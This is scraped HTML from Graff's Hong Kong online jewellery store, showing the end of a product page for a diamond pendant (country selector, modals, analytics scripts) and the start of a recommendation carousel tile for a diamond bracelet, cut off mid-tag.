	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/hk-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="HK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Hong Kong S.A.R. site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: Hong Kong S.A.R.</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="AtoxyMyZERK6UfbknoF6oLHrdxn2kbB2-pbcO7_sAG4bbzUayMs6qgeCGSJEDdE9TBvxCUOzZxvtRIQDsIecF14o2xs81km9MS876FHquN_wXnqpj3lAVTC3owhK4N4OY14S7xYjCMs6MOcEkYu2z1-xOwOATzYeVpsnI4Q0TO4hzQAXUDI="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559',
        'sessionFirstVisitTime': '1.769808155664E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_HK-Site/en_HK/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_HK"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"HKD","detail":{"products":[{"name":"Round Diamond Pendant","id":"RPN01ALL_RPN01ALL","brand":"Graff","category":"Jewellery/View By Collection/Classic Graff/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_classicgraff","dimension25":"jewellerycollections_viewbycollection_classicgraff_necklaces_pendants","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="HKD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1646_RGE1646%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%5D&limit=6.0
body_size: 3040
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="255000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
